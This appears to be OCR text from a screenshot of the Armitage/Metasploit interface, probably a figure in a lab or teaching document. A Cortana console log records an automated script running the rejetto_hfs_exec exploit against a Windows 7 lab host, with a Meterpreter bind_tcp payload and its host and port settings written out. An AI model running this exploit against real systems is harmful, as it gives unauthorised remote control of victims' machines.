 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.109
TKSHX\mm @ WIN-SWIKKOTKSHX
Console X Scripts X Cortana X nmap X nmap X nmap X nmap X
cortana> logon 8081.cna
[+] Logging '8081.cna'
Hacking a Host running 192.168.10.109 (Windows 7)
[22:29:42] metasploit module.compatible_payloads('windows/http/rejetto_hfs_exec') at
internal.sl:505
[22:29:42] metasploit module.execute('exploit', 'windows/http/rejetto_hfs_exec', %(LHOST =>
'192.168.10.104', RPORT => '8081', LPORT => 30764, RHOST => '192.168.10.109', PAYLOAD =>
'windows/meterpreter/bind_tcp', TARGET => '0')) at internal.sl:499
cortana>